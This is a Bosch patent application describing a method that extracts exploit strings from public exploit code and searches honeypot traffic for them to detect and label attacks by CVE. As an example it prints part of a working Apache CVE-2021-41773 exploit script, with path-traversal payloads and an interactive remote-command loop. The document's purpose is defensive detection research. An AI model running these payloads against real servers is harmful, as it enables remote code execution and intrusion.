(19) United States
(12) Patent Application Publication
(10) Pub. No.: US 2025/0335587 A1
(43) Pub. Date: Oct. 30, 2025

(54) METHOD FOR DETECTING ATTACKS ON A COMPUTER SYSTEM

(71) Applicant: Robert Bosch GmbH, Stuttgart (DE)

(72) Inventors: Christopher Huth, Heilbronn (DE); Dominik Germek, Berlin (DE); Martin Ring, Lossburg (DE); Max Camillo Eisele, Ludwigsburg (DE); Niclas Ilg, Ammerbuch (DE)

(21) Appl. No.: 19/097,283

(22) Filed: Apr. 1, 2025

(30) Foreign Application Priority Data
Apr. 29, 2024 (DE) 10 2024 203 983.7

(51) Int. Cl. G06F 21/56; G06F 21/57

(52) U.S. Cl. CPC G06F 21/56; G06F 21/577

(57) ABSTRACT

A method for detecting attacks on a computer system. The method includes, for each of one or more security vulnerabilities, extracting at least one exploit string assigned to the security vulnerability from code of a program that exploits the security vulnerability, wherein each of the extracted exploit strings is a string sent by the particular program to exploit the security vulnerability to which the exploit string is assigned, receiving messages by a computer system, searching for the extracted exploit strings in payload data of the received messages, and in response to one of the extracted exploit strings being found in one of the received messages, issuing an alarm indicating that an attack to exploit the security vulnerability to which the found exploit string is assigned has occurred, and alarm information indicating the message and the security vulnerability.

### CROSS REFERENCE

The present application claims the benefit under 35 U.S.C, § 119 of German Patent Application No. DE 10 2024 203 983.7 filed on Apr. 29, 2024, which is expressly incorporated herein by reference it its entirety.

### FIELD

The present invention relates to methods for detecting attacks on a computer system.

### BACKGROUND INFORMATION

In an increasingly interconnected world, recognizing cyber threats in communications is an important field. Research in this field relies heavily on classifying communication traffic into benign and malicious categories, wherein the latter is blocked.

Machine learning can be used in order to recognize the type of vulnerability exploited by malicious communication traffic (e.g., cross-site scripting, SQL injection or denial-of-service attacks in web applications), wherein this relates to security vulnerability types specific to a particular communication protocol in each case. However, it is typically much more relevant when securing a data processing system (target system), regardless of the target system, protocol or exploit type, to recognize which specific security vulnerability (e.g., published in a CVE (Common Vulnerabilities and Exposures) database is being exploited by an attacker (via malicious data traffic, i.e. one or more messages) in order to attack the data processing system.

Approaches are therefore desirable that make it possible to recognize various attacks, in particular to assign (malicious) data traffic to specific attacks in order to be able to respond appropriately.

### SUMMARY

According to various embodiments of the present invention, a method for detecting attacks on a computer system is provided, comprising, for each of one or more security vulnerabilities, extracting at least one exploit string assigned to the security vulnerability from code of a program that exploits the security vulnerability, wherein each of the extracted exploit strings is a string sent by the particular program for exploiting the security vulnerability to which the exploit string is assigned, receiving messages by a computer system, searching for the extracted exploit strings in payload data of the received messages, and in response to one of the extracted exploit strings being found in one of the received messages, issuing an alarm indicating that an attack to exploit the security vulnerability to which the found exploit string is assigned has occurred, and alarm information indicating the message and the security vulnerability.

For example, a message in which an exploit string associated with a security vulnerability (i.e., an exploit string assigned to the security vulnerability) is found is marked with an identification of the security vulnerability and, for example, a user is shown that the computer system has been attacked with an attack targeting the security vulnerability or a security measure is automatically initiated (e.g., port is blocked, firewall is configured accordingly, account is blocked, etc.).

The method described above makes possible the automatic recognition of (parts of) captured communication data with regard to security vulnerabilities that they are intended to exploit, regardless of the programming language of the exploit code, i.e. the program code intended to exploit security vulnerabilities. Various pattern recognition algorithms can be used to search for exploit strings in the payload data, and these can also be updated during operation (e.g., of a honeypot). There is no need for fixed, hard-coded templates in the search process. Accordingly, known security vulnerabilities (e.g., newly published security vulnerabilities) can be introduced automatically, or security vulnerabilities (e.g., the exploit strings extracted for them) can be updated automatically. Security vulnerabilities for less common systems and services can also be recognized if exploit strings are extracted for them.

The method described above can be used on any system (e.g., a honeypot but also on a target system itself) in order to recognize targeted attacks on such system. Since more and more embedded systems are connected to the Internet, it can be used in particular to recognize targeted attacks on such systems, e.g. an automotive control unit, so that manufacturers (e.g., OEMs) and suppliers can respond according to the attack landscape. Recognition prevents the attacker from gaining control over embedded systems and crashing, destroying or tampering with them.

Various exemplary embodiments are specified below.

Exemplary embodiment 1 is a method for detecting attacks on a computer system, as described above.

Exemplary embodiment 2 is a method according to exemplary embodiment 1, wherein the computer system by which the messages are received implement a honeypot (herein, for simplicity, it is also said that the computer system according to one embodiment “is” a honeypot).

The attacks are thus carried out on functions (interfaces, protocols, etc.) that a honeypot offers. By using a honeypot as the receiving computer system, it can be assumed that the communication traffic (i.e., messages) received by it mainly originates from attackers and, accordingly, the exploit strings can be found relatively frequently. This increases the efficiency of searching for messages used for attacks compared to using a “normal” computer system to capture communication traffic.

Exemplary embodiment 3 is a method according to exemplary embodiment 1 or 2, further comprising, in response to one of the extracted exploit strings being found in one of the received messages, establishing a security measure against the security vulnerability assigned to the found exploit string, on the computer system or another computer system (e.g., a computer system to be protected if the computer system receiving the messages is a honeypot).

In this way, a computer system to be protected can be automatically protected against security vulnerabilities where it is detected that attackers are trying to exploit them.

Exemplary embodiment 4 is a method according to one of exemplary embodiments 1 to 3, comprising ascertaining the one or more security vulnerabilities by filtering security vulnerabilities from a security vulnerability database, wherein those security vulnerabilities are filtered out which consist of functions (e.g., operating systems, services, interfaces, etc., possibly depending on the version used) which the computer system does not comprise.

This makes it possible to efficiently search for messages that exploit security vulnerabilities existing in the computer system to be protected (wherein it is assumed that if the computer system receiving the messages is a honeypot, it also comprises the features that the computer system to be protected comprises (at least those of interest)). These relevant (or considered) security vulnerabilities can be automatically ascertained by appropriate filtering, and the set of (one or more) security vulnerabilities for which the received messages are examined (i.e., for which exploit strings assigned to them are searched for in the messages, as described above) can be updated (e.g., regularly and/or automatically).

Exemplary embodiment 5 is a method according to one of exemplary embodiments 1 to 4, comprising training a machine learning model for detecting malicious communication traffic using training data elements that are in each case formed from a message in which one of the extracted exploit strings was found, and an indication of the security vulnerability assigned to the exploit strings found in the message.

Thus, if the search for exploit strings has been performed long enough according to the method described above, the data obtained in the process can be used to train a machine learning model (e.g., a neural network), wherein the security vulnerabilities (i.e., identifications thereof) to which found exploit strings are assigned are used, for example, as labels for the respective messages.

Exemplary embodiment 6 is a computer system configured to perform the method according to one of the exemplary embodiments 1 to 5.

Exemplary embodiment 7 is a computer program comprising commands that, when executed by a processor, cause the processor to perform a method according to one of the exemplary embodiments 1 to 5.

Exemplary embodiment 8 is a computer-readable medium that stores commands that, when executed by a processor, cause the processor to perform a method according to one of the exemplary embodiments 1 to 6.

In the figures, similar reference signs generally refer to the same parts throughout the various views. The figures are not necessarily true to scale, with emphasis instead generally being placed on the representation of the principles of the present invention. In the following description, various aspects of the present invention are described with reference to the figures.

### BRIEF DESCRIPTION OF THE DRAWINGS

FIG. 1 shows a computer network, according to an example embodiment of the present invention.

FIG. 2 shows an architecture illustrating an approach for analyzing communication traffic (containing malicious messages) according to one example embodiment of the present invention.

FIG. 3 is a flow diagram illustrating a method for detecting (and identifying) attacks on a computer system (specifically for detecting communication traffic for exploiting security vulnerabilities) according to one example embodiment of the present invention.

### DETAILED DESCRIPTION OF EXAMPLE EMBODIMENTS

The following detailed description relates to the figures, which show, by way of explanation, specific details and aspects of this disclosure in which the present invention can be executed. Other aspects may be used, and structural, logical, and electrical changes may be performed without departing from the scope of protection of the present invention. The various aspects of this disclosure are not necessarily mutually exclusive, since some aspects of this disclosure may be combined with one or more other aspects of this disclosure to form new aspects of the present invention.

Various examples are described in more detail below.



FIG. 1 shows a computer network 100.

The computer network 100 contains a plurality of data processing devices 101-105 interconnected by communication links. The data processing devices 101-105 include, e.g., server computers 101 and control devices 102 along with user terminals 103, 104.

Server computers 101 provide various services, such as Internet sites, banking portals, etc. A control device 102 is, e.g., a control device for a robot device, such as a control device in an autonomous vehicle. The server computers 101 and control devices 102 thus fulfill different tasks and typically a server computer 101 or a control device 102 can be accessed from a user terminal 103, 104. This is particularly the case if a server computer 101 offers a functionality to a user, such as a banking portal. However, a control device 102 can also allow access from outside (e.g., so that it can be configured). Depending on the task of a server computer 101 or control device 102, they can store security-related data and execute security-related tasks. Accordingly, they must be protected against attackers. For example, an attacker using one of the user terminals 104 could, through a successful attack, gain possession of confidential data (such as keys), manipulate accounts or even manipulate a control device 102 in such a way that an accident occurs.

A security measure against such attacks is a so-called honeypot 106 (which is implemented by one of the data processing devices 105). It seemingly provides a functionality and thus serves as bait to attract potential attackers. However, it is isolated from confidential information or critical functionality so that attacks on it take place in a controlled environment and the risk of compromising the actual functionality is minimized. It thus makes it possible to gain knowledge about attacks on a target system (e.g., one of the server computers 101 or one of the control devices 102), and thus the threat landscape, to which the implementation of suitable measures on the target system can respond, without these attacks endangering the target system.

Especially for the automotive industry, honeypots are of interest since there are hardly any data on actual attacks. According to various embodiments, the honeypot 106 can thus, for example, be implemented in a vehicle. The computer network 100 can then at least partially include an internal network of the vehicle (but also a network that establishes connectivity to the vehicle from the outside, such as a mobile radio network).

A honeypot is thus a deception system that imitates a target system (also referred to as a “valuable target”). It entices attackers to attack the honeypot and expose attack vectors that target the actual, valuable target. For example, a web server (or the web server software) is a popular option that is imitated by a honeypot. Since web servers make up a large portion of the public Internet, it is important to continuously monitor for threats targeting them. In other words, honeypots are decoy resources that imitate a valuable target system in order to attract attackers. Honeypots are used in order to be attacked, so that the defenders that closely monitor the systems gain insights about the strategies of the opponent.

According to various embodiments, a method is provided for detecting communication traffic (i.e., communication data consisting of messages) for exploiting security vulnerabilities (e.g., from a CVE (Common Vulnerabilities and Exposures) database) in communication data captured by a honeypot. As explained above, honeypots are deception systems that are made vulnerable in order to attract potential attackers. The data source of the communication data processed by the method is thus not a protected network or computer system, but rather a honeypot system that is intended to be attacked by attackers.

The communication data (i.e., a set of messages) is captured by logging the attackers' actions on the honeypot system (corresponding to sending messages from an attacker's computer to the honeypot system) and stored for analysis. The use of honeypots in this connection has the advantage that there is no need to distinguish between benign and malicious communication traffic, since in any case only attackers interact with a honeypot, and that, since data from a host (here, a honeypot) are used, in most cases it is not necessary to consider encryption by a network protocol (i.e., on the host system the contents of the messages are unencrypted, unlike within the network over which they are transmitted). In addition, defenders (e.g., an administrator of a target system) can learn something about the attacker's intentions from communication data recorded by a honeypot, provided they can recognize which security vulnerabilities are used for attacks on the honeypot. While many automated attacks aim to exploit any system, defenders typically want to learn more about attacks that specifically target their target system. Only with this knowledge can defenders effectively adapt their security measures.

In particular for embedded devices that are equipped with connectivity features, it is important to know whether attackers are attacking these newly accessible systems. Insights from security vulnerability recognition include which exploits are currently being used by attackers and how quickly newly released exploits are being used. The method described herein makes it possible, according to various embodiments, for messages (e.g., network packets) to be automatically assigned to specific exploits. This can, for example, create a pipeline for creating labeled data for analyzing and training a machine learning model (to recognize malicious communication traffic). Since the number of exploits published on the Internet is enormous and increasing daily, the effort required to obtain labeled training data is very high and most major libraries are outdated. This is a significant issue in a rapidly evolving attack landscape—in particular with the availability of AI-powered attacks.

Therefore, according to various embodiments, a method is provided that automatically recognizes the exploitation of common security vulnerabilities (vulnerabilities and exposures, i.e. CVEs) in messages (e.g., network packets) received from a host system (e.g., a honeypot or alternatively the target system itself that is to be protected), i.e. as mentioned above, a method for detecting messages for exploiting security vulnerabilities.

In the following, exemplary embodiments of the method are described in more detail. For this purpose, the distinction between exploit code and exploit string is important.

The entire executable program code is an exploit code that is executed by an attacker (on their data processing system, i.e. the attacking system) in order to attack a target system.

An example of the beginning of such a program code to exploit the security vulnerability CVE-2021-41773 is shown in the following

| | |
|---|---|
| 1 | import argparse |
| 2 | import requests as req |
| 3 | # Path Traversal |
| 4 | payload1=“/cgi- |
| | bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e” |
| 5 | # Path Traversal |
| 6 | payload2=“/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e” |
| 7 | # RCE |
| 8 | payload3=“/cgi- |
| | bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh” |
| 9 | url = “” |
| 10 | def check (url): |
| 11 | res = req.get (url) |
| 12 | server = res.headers.get (‘Server’) |
| 13 | if “Apache/2.4.49” or “Apache/2.4.50” in server: |
| 14 | print (“[i] Host appears to be vulnerable.”) |
| 15 | else: |
| 16 | print (“[i] Host might not be vulnerable.”) |
| 17 | force = input (“[!] Do you still want to run the |
| | exploit? (y/n): ”) |
| 18 | if force.lower ( ) == “n”: |
| 19 | exit (0) |
| 20 | def rce (url, cmd) : |
| 21 | payload_url=f“{url }{ payload3}” |
| 22 | data = f“echo Content-Type: text/plain; echo; {cmd}” |
| 23 | s = req.Session ( ) |
| 24 | r = req. Request (‘POST’, payload_url, |
| | data=data). prepare ( ) |
| 25 | r.url = payload_url |
| 26 | resp = s.send (r) |
| 27 | if resp.status_code == 200: |
| 28 | print (“[*] Working Payload: ” + payload_url + “\n”) |
| 29 | print (f“$ {cmd}”) |
| 30 | print ( (resp. content) .decode (‘utf-8’) ) |
| 31 | while 1: |
| 32 | cmd = input (“$”) |
| 33 | if cmd == ‘exit’: |
| 34 | exit (0) |
| 35 | else: |
| 36 | data = f“echo Content-Type: text/plain; echo; {cmd}” |

...

Here, lines 6, 4 and 8 contain the exploit strings (or, if the three components payload1, payload2, payload3 are considered as one string (and, e.g., are sent together in one message), the exploit string), i.e. the payload that is sent from the attacking system to the target system in order to exploit the particular security vulnerability. The CVE number is only a formal designation.

According to various embodiments, the procedure is as follows:
1. For each plurality of vulnerabilities, in each case the CVE number and the exploit code are collected and linked together.
2. (Optional): The system that captures the communication traffic (communication data) of attackers (e.g., the honeypot 106 or even target system 101-104 itself) is scanned in order to filter out relevant CVEs for this system.
3. For each of the vulnerabilities (or for the relevant vulnerabilities remaining after step 2), the following procedure is followed
   a. An exploit string is extracted from the exploit code.
   b. An attacker's communication traffic (e.g., messages arriving at the honeypot) is searched for the exploit string in order to determine whether the attacker has exploited a specific vulnerability.
   c. If the exploitation of one of the vulnerabilities is discovered, the corresponding data traffic (i.e., the message) is tagged with the corresponding CVE number.



FIG. 2 shows an architecture 200 that illustrates this approach.

The architecture 200 contains, as sources for input data
A security vulnerability database 201: Security vulnerability databases (i.e., CVE databases) are public resources to which security vulnerabilities are published and assigned a unique CVE number. However, the CVEs are typically only roughly described therein in text form (e.g., “Vulnerability in OpenSSH's key exchange method”), in order to prevent easy replication.
Exploit Code Database 202: Exploit code databases are public resources that store exploit code. A well-known example is the “Rapid 7 Vulnerability & Exploit Database,” which stores the exploit codes used with the Metasploit penetration testing framework.
Other exploit code sources 203: Exploit code can also be obtained from other sources, such as hacker/penetration tester forums, deep web marketplaces, bug bounty programs or public GitHub repositories. Since some sources may possibly not be available via the application programming interface (API), a web scraper can be used and searches can be made for keywords that indicate an exploit for a specific CVE or a specific target system.
Cumulative database 204: The cumulative database represents a local database (e.g., in the honeypot 106 or another computer (analysis data processing system) that performs the analysis of the communication data received by the honeypot 106 according to the above method) that contains entries with CVE numbers, devices or service names linked to the particular exploit code found for exploiting the security vulnerability, a specific target system (device) or a specific service. These entries can be retrieved from the available public sources 201, 202, 203.

A data processing system (hereinafter referred to as the analysis data processing system; this can be the honeypot itself or another data processing system) now carries out the above method, i.e. it analyses whether the communication data captured by the honeypot contain messages for exploiting specific (considered) security vulnerabilities.

The communication data collected can be live data (i.e., messages currently received by the honeypot) or recorded data. Whether the throughput of the analysis data processing system is high enough in order to analyze live data depends on the number of security vulnerabilities being considered.

The analysis data processing system can optionally create a security vulnerability filter 205: Since the total number of known vulnerabilities is very large, it is useful to pre-filter the vulnerabilities and test only those that are relevant to the target system (for example, only for these vulnerabilities are entries then recorded in the cumulative database 204, or the database is filtered so that exploit code, etc., for non-relevant security vulnerabilities is not present or is removed from it). Thus, for example, the analysis data processing system filters the security vulnerabilities from the security vulnerability database 201 with a view to considering only those that affect the operating system (OS) of the target system (and of the honeypot, which is assumed to be configured according to the target system) and relate to services used by the target system (and simulated by the honeypot).

There are various methods available for creating such a filter 205: A network scan can be performed in order to recognize running services and the operating system of the target system or honeypot. Another possibility, if available, is a Software Bills of Materials (SBOM) of the target system or honeypot. This contains all components of a software product and can be used in order to pre-filter the relevant operating system and services. The operating system and services running on the target system (or honeypot) are identified, and the security vulnerabilities from the security vulnerability database 201 are filtered, wherein an approximate match with the particular version (e.g., target system runs with OpenSSH 7.1→vulnerabilities for OpenSSH below version 6 are filtered out or not retrieved at all) is also taken into account. The degree of strictness with which the vulnerabilities are filtered can be set differently, e.g. so that they only match the matching service number or only the service name or the entire operating system.

It is possible for the analysis data processing system to simply subject all security vulnerabilities present in the security vulnerability database 201 to analysis (i.e., detection), but this drastically increases the time and required computing resources for the analysis.

The result of filtering according to filter 205 are relevant security vulnerabilities 206: The filtering is carried out, for example, in such a way that the relevant security vulnerabilities, i.e. the security vulnerabilities that are considered, as described above, contain all security vulnerabilities that could be used against the target system (e.g., because they affect a service or an operating system in the correct version that is running on the target system). All these relevant vulnerabilities 206 are provided with the appropriate exploit code (e.g., from the cumulative database 204).

In 207, the analysis data processing system extracts the exploit strings 208 for the security vulnerabilities under consideration, i.e. character strings that are sent in the exploit code belonging to the security vulnerabilities under consideration in messages, e.g. as packet contents or command line inputs, to the system being attacked. The exploit string is thus the part of the exploit code that is specifically used on the attacked system—and can thus be identified in the communication data collected (i.e., captured) by the honeypot 106. A simple example is:

CVE-XXX: Development user still exists for HTTP login.
connect→target: PORT 80
if successful then
send→development_username
send→development_password
end if

In this simple example of an exploit code for the CVE-XXX vulnerability, development_username and development_password are the exploit strings (or an exploit string with two parts).

In order to identify messages in the captured communication data that are used to exploit the CVE-XXX vulnerability, the analysis data processing system extracts the exploit strings, i.e. developer username and developer password, from the exploit code and scans the captured (e.g., incoming) communication traffic at the honeypot 106 for these credentials.

One possibility for extracting exploit strings is thus through pattern or keyword matching. Another option is to analyze the particular exploit code using machine learning or deep learning models. An example of this are current large language models, which are prompted with the exploit code and should return the exploit string. Since a single extraction method or a single model typically cannot provide the correct exploit string in every case (exploit strings may be difficult to identify, or the programming language may differ), a plurality of extraction methods and/or models can be combined. As a result, in the case of such a combination the analysis data processing system selects, for example, the exploit string(s) that is/are extracted from the particular exploit code by most extraction methods and/or models.

The analysis data processing system now searches the captured communication data for the exploit strings extracted for the security vulnerabilities under consideration. In order exploit a security vulnerability, an attacker explicitly uses a particular exploit string in order to attack the target system. It is therefore possible to search in incoming communication data in order to identify attempts to exploit a specific security vulnerability. The format of the exploit string can be adapted depending on how it is extracted from the exploit code. For example, a simple character string format is suitable for extraction by means of a large language model.

The captured communication data 209 (in the case of a honeypot, this is usually attack data) comprise messages that may contain various types of data, in particular optional inputs that depend on the target system, e.g. inputs that the attacker makes on the honeypot's command line interface.

In 210, the analysis data processing system compares the exploit strings 208 with the captured communication data 209, i.e. searches the captured communication data 209 for the exploit strings 208 extracted for the considered security vulnerabilities.

For example, in this case, each extracted exploit string is compared with the entire communication data 209. Even partial matches can be used in order to ascertain the probability that a specific security vulnerability was used in an attack (security vulnerabilities can also partially share the same exploit strings).

Examples of algorithms for comparing character strings that can be used to search for the exploit strings 208 in the captured communication data 209 and can also recognize partial matches—a so-called fuzzy search—are the Hamming distance algorithm and the Levenstein distance algorithm.

If an exploit string 208 was found in the captured communication data 209 (in a specific message) in 211, the data processing system assigns the message to the particular security vulnerability (for which the exploit string 208 was extracted) in 212. For example, a particular message is marked with the CVE number of the security vulnerability. An alarm is then issued indicating that malicious communication traffic has been detected. In the case of a honeypot capturing communication traffic, the urgency of the alert may be relatively low and may also simply consist of the particular message being included in a list of messages containing detected exploit strings.

If (partial) matches with exploit strings of a plurality of security vulnerabilities are taken into account, a message can be assigned to a plurality of security vulnerabilities (e.g., CVE numbers) with the particular match probability. This helps when illustrating attacks, identifying the security vulnerability in subsequent analysis (e.g., by a user), and makes the data into useful training data for machine learning for assigning communication data to security vulnerabilities.



In summary, according to various embodiments, a method is provided as shown in FIG. 3.

FIG. 3 is a flow diagram 300 illustrating a method for detecting (and identifying) attacks on a computer system (specifically, for detecting communication traffic for exploiting security vulnerabilities) according to one embodiment.

In 301, for each of one or more security vulnerabilities, at least one exploit character string (also referred to herein as exploit string) assigned to the security vulnerability is extracted from code of a program that exploits the security vulnerability (such (program) code is also referred to herein as exploit code), wherein each of the extracted exploit strings is a string sent by the particular program (i.e., the program from which it was extracted) for exploiting the security vulnerability to which the exploit string is assigned.

In 302, messages are received by a computer system (i.e., communication traffic, i.e. communication data, is/are captured; these can be recorded and stored for subsequent analysis or analyzed directly as live traffic as follows).

In 303, the extracted exploit strings are searched for (e.g., by means of pattern matching, in particular character (string) search) in payload data of the received messages (which can also be user interface inputs, i.e. it is not necessary to search directly in the messages (which could be encrypted), but rather only to monitor the command line interface).

In 304, in response to one of the extracted exploit strings being found in one of the received messages, an alarm (i.e., an alarm signal) is issued, indicating that an attack for exploiting the security vulnerability assigned to the found exploit string has occurred, and alarm information indicating the message and the security vulnerability. In response to the alarm signal, for example, a security measure is triggered.

The method of FIG. 3 can be performed by one or more computers with one or more data processing units. The term “data processing unit” may be understood as any type of entity that allows for processing of data or signals. The data or signals can be treated, for example, according to at least one (i.e., one or more than one) special function which is performed by the data processing unit. A data processing unit can comprise or be formed from an analog circuit, a digital circuit, a logic circuit, a microprocessor, a microcontroller, a central processing unit (CPU), a graphics processing unit (GPU), a digital signal processor (DSP), an integrated circuit of a programmable gate array (FPGA) or any combination thereof. Any other way of implementing the particular functions described in more detail herein may also be understood as a data processing unit or logic circuit assembly. One or more of the method steps described in detail here can be executed (e.g., implemented) by a data processing unit by one or more special functions that are performed by the data processing unit.

The method is therefore in particular computer-implemented according to various embodiments.

What is claimed is:

1. A method for detecting attacks on a computer system, comprising the following steps:
for each of one or more security vulnerabilities, extracting at least one exploit string assigned to the security vulnerability from code of a program that exploits the security vulnerability, wherein each of the extracted exploit strings is a string sent by the program for exploiting the security vulnerability to which the exploit string is assigned;
receiving messages by a computer system;
searching for the extracted exploit strings in payload data of the received messages; and
in response to one of the extracted exploit strings being found in one of the received messages, issuing an alarm indicating that an attack to exploit the security vulnerability assigned to the found exploit string has occurred, and alarm information indicating the message and the security vulnerability.

2. The method according to claim 1, wherein the computer system by which the messages are received implements a honeypot.

3. The method according to claim 1, further comprising:
in response to one of the extracted exploit strings being found in one of the received messages, establishing a security measure against the security vulnerability assigned to the found exploit string on the computer system or another computer system.

4. The method according to claim 1, further comprising:
ascertaining the one or more security vulnerabilities by filtering security vulnerabilities from a security vulnerability database, wherein those security vulnerabilities are filtered out which include functions which the computer system does not comprise.

5. The method according to claim 1, further comprising:
training a machine learning model for detecting malicious communication traffic using training data elements that are in each case formed from a message in which one of the extracted exploit strings was found, and indicating the security vulnerability assigned to the exploit strings found in the message.

6. A computer system configured to detect attacks on a computer system, the computer system configured to:
for each of one or more security vulnerabilities, extract at least one exploit string assigned to the security vulnerability from code of a program that exploits the security vulnerability, wherein each of the extracted exploit strings is a string sent by the program for exploiting the security vulnerability to which the exploit string is assigned;
receive messages by a computer system;
search for the extracted exploit strings in payload data of the received messages; and
in response to one of the extracted exploit strings being found in one of the received messages, issue an alarm indicating that an attack to exploit the security vulnerability assigned to the found exploit string has occurred, and alarm information indicating the message and the security vulnerability.

7. A non-transitory computer-readable medium on which are stored commands for detecting attacks on a computer system, the commands, when executed by a processor, causing the processor to perform the following steps:
for each of one or more security vulnerabilities, extracting at least one exploit string assigned to the security vulnerability from code of a program that exploits the security vulnerability, wherein each of the extracted exploit strings is a string sent by the program for exploiting the security vulnerability to which the exploit string is assigned;
receiving messages by a computer system;
searching for the extracted exploit strings in payload data of the received messages; and
in response to one of the extracted exploit strings being found in one of the received messages, issuing an alarm indicating that an attack to exploit the security vulnerability assigned to the found exploit string has occurred, and alarm information indicating the message and the security vulnerability.
